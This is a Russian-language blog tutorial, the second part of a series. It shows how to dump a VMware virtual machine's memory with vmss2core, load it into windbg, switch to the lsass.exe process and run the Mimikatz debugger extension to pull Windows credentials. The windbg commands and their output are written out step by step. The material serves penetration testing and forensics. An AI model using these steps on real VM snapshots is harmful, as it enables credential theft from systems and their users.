Mimikatz против Virtual Machine Memory – Часть 2

В этой статье в основном будет рассказано о том, как выполнить действия, указанные в первой части, в операционных системах Windows 8+ и Windows Server 2012.

Автор: Carnal0wnage

В этой статье в основном будет рассказано о том, как выполнить действия, указанные в первой части, в операционных системах Windows 8+ и Windows Server 2012.

Первая проблема – символы windbg, а точнее их отсутствие. В статье, указанной ниже, рассказывается о том, как загрузить их удаленно:

http://support.microsoft.com/kb/311503

.sympath SRV*f:\localsymbols*http://msdl.microsoft.com/download/symbols

0: kd> .sympath SRV*f:\localsymbols*http://msdl.microsoft.com/download/symbols

Symbol search path is: SRV*f:\localsymbols*http://msdl.microsoft.com/download/symbols

Expanded Symbol search path is: srv*f:\localsymbols*http://msdl.microsoft.com/download/symbols

0: kd> .reload

Loading Kernel Symbols

...............................................................

................................................................

..............

Loading User Symbols

Loading unloaded module list

.........



Вторая проблема – создание файла dmp. Я поэкспериментировал с утилитой imagecopy, входящей в состав volatility, и The Windows Memory Toolkit. Ни один из этих инструментов не создал дамп, который можно было бы загрузить в windbg под Windows 8 или Windows 2012. Мне помогла утилита vmss2core.

Рисунок 1: Процесс создания дампа

Обратите внимание, для VMware workstation/fusion вам нужно передать файлы .vmsn и .vmem (см. рисунок выше).

Для VMware ESXi необходимо указать лишь файл .vmsn.

Вся остальная последовательность действия такая же, как и в первой части.

#1 В windbg загружаем файл memory.dmp, созданный vmss2core.

#2 Обновляем символы (см. статью от компании Microsoft, указанную выше).

#3 Загружаем библиотеку mimilib.dll.

kd> .load C:\users\user\desktop\mimilib.dll

#4 Находим процесс lsass.

kd> !process 0 0 lsass.exe

PROCESS ffffe00112f08080

SessionId: 0 Cid: 01e8 Peb: 7ff623aac000 ParentCid: 0194

DirBase: 06291000 ObjectTable: ffffc001f8f0c400 HandleCount:

Image: lsass.exe

#5 Изменяем контекст.

kd> .process /r /p ffffe00112f08080

Implicit process is now ffffe001`12f08080

Loading User Symbols

................................................................



#6 Запускаем Mimikatz

kd> !mimikatz

Рисунок 2: Запуск Mimikatz

#7 Пьем пиво :-).